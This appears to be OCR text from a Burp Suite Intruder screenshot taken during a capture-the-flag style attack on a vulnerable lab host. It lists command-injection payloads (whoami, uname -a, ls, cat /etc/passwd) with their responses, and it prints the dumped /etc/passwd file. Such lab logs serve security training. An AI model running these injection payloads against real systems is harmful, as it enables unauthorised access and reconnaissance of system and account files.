 Scope
Intruder attack 4
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length "contact">(.*?)<div class=
0 200 12010
1 whoami 200 12016 samir
2 uname -a 200 12130 Linux Initech-DMZ01 4.4.0-45-generic #66~14.04.1-Ubuntu SMP We...
3 pwd 200 12055 /var/www/html/breach3/thebobscloudhostingllc
4 ls -larth 200 12584 total 156Kdrwxr-xr-x 2 samir samir 4.0K Aug 18 2016 jsdrwxr-xr-x ...
5 cat /etc/passwd 200 13819 root:x:0:0:root:/root:/bin/bashdaemon:x:1:1:daemon:/usr/sbin:/usr/...
Request Response
Raw Headers Hex HTML Render
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
messagebus:x:102:107::/var/run/dbus:/bin/false
dnsmasq:x:103:65534:dnsmasq,,,:/var/lib/misc:/bin/false
landscape:x:104:110::/var/lib/landscape:/bin/false
sshd:x:105:65534::/var/run/sshd:/usr/sbin/nologin
libvirt-qemu:x:106:106:Libvirt Qemu,,,:/var/lib/libvirt:/bin/false
libvirt-dnsmasq:x:107:111:Libvirt Dnsmasq,,,:/var/lib/libvirt/dnsmasq:/bin/false
milton:x:1000:1000:milton,,,:/home/milton:/bin/false
colord:x:108:115:colord colour management daemon,,,:/var/lib/colord:/bin/false
peter:x:1001:1001::/home/peter:/bin/false
mbolton:x:1002:1002::/home/mbolton:/bin/false
samir:x:1003:1003::/home/samir:/bin/bash
troll:x:1004:1004::/home/troll:/bin/false
thebobs:x:1005:1005::/home/thebobs:/usr/bin/python
blumbergh:x:1006:1006::/home/blumbergh:/bin/false
mysql:x:110:119:MySQL Server,,,:/nonexistent:/bin/false
snmp:x:109:117::/var/lib/snmp:/bin/false
? < + > Type a search term 0 matches
Finished